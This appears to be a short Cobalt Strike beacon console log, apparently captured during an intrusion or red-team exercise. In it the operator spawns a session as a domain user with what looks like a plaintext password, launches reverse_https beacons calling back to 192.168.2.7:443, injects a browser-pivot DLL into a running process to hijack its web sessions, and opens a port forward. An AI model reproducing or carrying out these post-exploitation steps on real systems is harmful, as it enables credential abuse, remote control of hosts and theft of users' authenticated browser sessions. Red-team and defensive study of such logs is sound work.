 himanshu beacon> spawnas L33T\John mnbMNBlkjLKJpoiPOI098098
[*] Tasked beacon to spawn windows/beacon_https/reverse_https (192.168.2.7:443) as L33T\John
[+] host called home, sent: 3705 bytes
himanshu beacon> spawn Revhttps
[*] Tasked beacon to spawn (x86) windows/beacon_https/reverse_https (192.168.2.7:443)
[+] host called home, sent: 562 bytes
beacon> browserpivot 140 x86
[*] Injecting browser pivot DLL into 140
[+] Browser Pivot HTTP proxy is at: 192.168.2.7:8888
[+] started port forward on 14255 to 127.0.0.1:14255